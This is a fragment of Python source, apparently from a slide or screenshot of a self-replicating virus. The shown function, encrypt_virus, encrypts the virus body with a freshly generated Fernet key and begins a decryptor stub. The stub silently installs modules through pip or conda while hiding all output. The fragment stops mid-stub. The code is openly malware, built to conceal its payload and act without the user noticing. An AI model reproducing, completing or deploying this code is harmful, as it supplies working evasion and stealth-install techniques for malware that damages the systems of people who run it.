 171 def encrypt_virus(virus):
172     # encrypt virus_content (use fernet encryption)
173     key = Fernet.generate_key()
174     f = Fernet(key)
175     encrypted_virus = f.encrypt(virus.encode())
176     virus_decryptor = '''
177 import os
178 import sys
179
180 def module_installed(module):
181     try:
182         exec('import %%s'%%(module))
183         return True
184     except:
185         return False
186
187 if module_installed('pip'):
188     import pip
189
190 if module_installed('conda'):
191     import conda.cli
192
193 def install_module(module):
194     stdout_orig = sys.stdout
195     stderr_orig = sys.stderr
196
197     sys.stdout = open(os.devnull, 'w')
198     sys.stderr = open(os.devnull, 'w')
199     try:
200         pip.main(['install',module])
201         pass
202     except:
203         try:
204             conda.cli.main('conda','install','-y',module)
205         except:
206             dummy='dummy'
207     finally:
208         sys.stdout = stdout_orig
209         sys.stderr = stderr_orig
210         pass